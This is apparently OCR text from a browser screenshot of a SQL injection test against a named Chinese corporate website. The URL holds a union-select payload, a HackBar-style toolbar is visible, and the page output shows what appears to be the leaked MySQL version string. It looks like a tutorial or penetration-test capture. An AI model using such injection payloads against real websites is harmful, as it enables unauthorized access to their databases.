 康采恩集团有限公司
www.konzern.com.cn/about/index.php?id=11 and 1=2 union select version(),2
百度 <Ctrl+K>
最常访问 傻蛋联网设备搜索平… 国家信息安全漏洞共… easypanel - 用户网…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
康采恩集团
KONZERN
康采恩集团有限公司
KONZERN GROUP LTD.
集团概况 新闻动态 研发中心 产品中心 党群工作 加入我们 联系我们
康采恩医药 莱泰制药 科仁生物 CMC 搜索
首页 > 集团概况 > 集团介绍
4.1.22-standard
集团概况
集团介绍
总裁寄语
集团构架
集团荣誉
发展历程
企业文化